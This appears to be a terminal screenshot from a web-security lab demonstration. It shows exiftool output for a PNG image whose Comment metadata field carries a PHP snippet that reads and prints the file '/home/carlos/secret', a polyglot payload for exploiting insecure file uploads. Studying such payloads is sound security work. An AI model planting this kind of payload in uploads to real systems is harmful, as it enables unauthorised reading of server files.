 ~/Downloads
[pascal@Pascals-Mac Downloads % exiftool intigriti_logo.png ]
ExifTool Version Number : 12.30
File Name : intigriti_logo.png
Directory : .
File Size : 8.1 KiB
File Modification Date/Time : 2022:01:14 15:47:48+01:00
File Access Date/Time : 2022:01:14 15:47:50+01:00
File Inode Change Date/Time : 2022:01:14 15:47:48+01:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 250
Image Height : 222
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Comment : <?php echo 'LOOK HERE FOR OUR INTERESTING PART ' . file_get_contents('
/home/carlos/secret') . ' THE SECRET IS TO THE LEFT'; ?>
Image Size : 250x222
Megapixels : 0.056
pascal@Pascals-Mac Downloads % cl